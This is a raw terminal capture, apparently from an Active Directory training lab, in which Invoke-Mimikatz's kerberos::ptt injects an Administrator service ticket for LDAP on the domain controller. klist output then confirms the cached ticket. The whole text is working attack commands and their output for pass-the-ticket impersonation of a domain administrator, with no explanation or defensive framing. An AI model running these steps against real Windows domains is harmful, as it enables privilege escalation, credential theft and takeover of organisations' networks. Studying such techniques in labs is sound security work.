 PS C:\AD\Tools\kekeo\x64> Invoke-Mimikatz -Command '"kerberos::ptt TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LO
CAL_ldap~dcorp-dc.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL_ALT.kirbi"'
.#####. mimikatz 2.1.1 (x64) built on Jul 18 2018 15:40:54 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::ptt TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_ldap~dcorp-dc.dollarcorp.m
oneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL_ALT.kirbi
* File: 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_ldap~dcorp-dc.dollarcorp.moneycorp.LOCAL@DOLLARCORP.MO
NEYCORP.LOCAL_ALT.kirbi': OK
PS C:\AD\Tools\kekeo\x64> klist
Current LogonId is 0:0x3b72b
Cached Tickets: (1)
#0> Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
Server: ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 12/29/2018 12:16:54 (local)
End Time: 12/29/2018 22:16:43 (local)
Renew Time: 1/5/2019 12:16:43 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called: